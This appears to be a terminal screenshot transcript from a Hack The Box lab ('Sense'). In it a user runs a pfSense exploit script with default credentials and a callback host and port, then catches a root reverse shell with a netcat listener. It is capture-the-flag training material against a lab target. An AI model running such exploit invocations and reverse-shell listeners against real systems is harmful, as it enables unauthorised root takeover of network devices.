 root@kali: ~/...nts/HTB/sense
root@kali:~/Documents/HTB/sense# ls -la
total 12
drwxr-xr-x  2 root root 4096 Sep 14 17:36 .
drwxr-xr-x 12 root root 4096 Sep  8 18:19 ..
-rwxr-xr-x  1 root root 3576 Sep 14 17:36 43560.py
root@kali:~/Documents/HTB/sense# python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.13 --lport 1234 --username r
ohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
root@kali:~/Documents/HTB/sense#
Home
root@kali:~/Documents/HTB/sense# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 36241
sh: can't access tty; job control turned off
# whoami
root
#